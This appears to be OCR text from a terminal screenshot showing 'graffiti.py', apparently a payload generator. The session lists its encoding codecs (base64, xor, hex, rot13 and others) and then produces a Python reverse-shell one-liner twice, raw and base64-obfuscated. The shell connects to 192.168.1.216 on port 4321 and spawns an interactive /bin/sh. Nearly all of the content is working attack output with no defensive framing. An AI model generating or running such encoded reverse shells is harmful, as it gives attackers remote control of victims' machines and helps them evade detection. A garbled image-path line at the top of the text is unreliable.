 Activities Terminal Sun Apr 26, 20:54 67 %
nick@kubuntu: ~/Documents/Graffiti
File Edit View Search Terminal Help
nick@kubuntu:~/Documents/Graffiti$ python2 graffiti.py -Vc
CODEC: ACCEPTABLE:
aes256 python
atbash python
xor php,python
base64 powershell,php,python,perl,ruby,bash,batch
hex powershell,php,python,perl,ruby,bash,batch
raw powershell,php,python,perl,ruby,bash,batch
rot13 python,ruby,php
nick@kubuntu:~/Documents/Graffiti$ python2 graffiti.py -p /linux/python/socket_reverse.json -c raw -lH
192.168.1.216 -lP 4321
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
192.168.1.216",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess
.call(["/bin/sh","-i"]);'
nick@kubuntu:~/Documents/Graffiti$ python2 graffiti.py -p /linux/python/socket_reverse.json -c base64
-lH 192.168.1.216 -lP 4321
python -c 'exec("aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZ
XQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguMS4yMTYiLDQzMjEpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR
1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pO
w==".decode("base64"))'
nick@kubuntu:~/Documents/Graffiti$